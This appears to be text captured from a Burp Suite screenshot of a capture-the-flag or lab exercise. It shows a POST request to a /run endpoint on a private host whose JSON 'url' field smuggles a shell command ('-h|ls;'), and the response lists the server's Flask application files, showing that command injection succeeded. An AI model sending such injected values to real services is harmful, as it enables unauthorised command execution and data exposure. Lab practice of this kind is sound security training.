 Burp Suite Community Edition v2022.8.4 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
test × login × users × registration × secret × run × +
Send Cancel < ▼ > ▼ Target: http://10.10.10.7:8080 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /run HTTP/1.1
2 Host: 10.10.10.7:8080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:108.0)
Gecko/20100101 Firefox/108.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif
,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Content-Type: application/json
10 Content-Length: 60
11
12 {
"url":"-h|ls;",
13 "secret_key":"commandexecutionissecret"
}
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.14.2
3 Date:
4 Content-Type: application/json
5 Content-Length: 250
6 Connection: close
7
8 {
"message":
"app.db\napp.py\ndatabase.db\nflaskapi\nflask_blog\nflask_blog
.sock\nhello.py\ninit_db.py\nlibrary.db\nmodels.py\noutput.txt
\n__pycache__\nrequirements.txt\nresources.py\nschema.sql\nsta
tic\ntemplates\nviews.py\nwsgi.py\n",
"success":true
}
9
INSPECTOR